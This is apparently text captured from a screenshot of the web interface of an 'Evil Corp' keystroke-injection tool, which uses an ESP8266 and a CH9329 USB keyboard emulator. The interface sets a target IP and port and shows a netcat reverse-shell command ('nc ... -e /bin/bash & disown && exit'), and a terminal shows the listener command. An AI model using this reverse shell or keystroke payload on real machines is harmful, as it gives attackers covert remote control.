 1: firefox
Sun, Feb 16 - 19:01
/: 24% storage: 51% 172.16.26.95 123% us 11% 6%
Evil Corp — Mozilla Firefox
Evil Corp
192.168.1.1
90%
Reverse Shell Info About
Evil Corp
that there's a difference
Settings
Enter IP Address: 127.0.0.1 Set port: 9001
(Default ip addr is 127.0.0.1 and default port is 9001 )
Set ip&port
Choose Reverse Shell
Shell Type: nc -e
Example Command: nc 127.0.0.1 9001 -e /bin/bash & disown && exit
Operating System: Linux
Run Shell
Warnings
The shell can safely use '& disown && exit' to close the terminal after initiating the shell.
Description
This project uses an ESP8266 module to send commands to a CH9329 USB keyboard emulator, enabling it to simulate
keystrokes.
Functionality
• Configure the reverse shell by specifying the target IP address and port.
• Send keyboard input using CH9329 HID commands.
↑↑
$> nc -nvlp 9001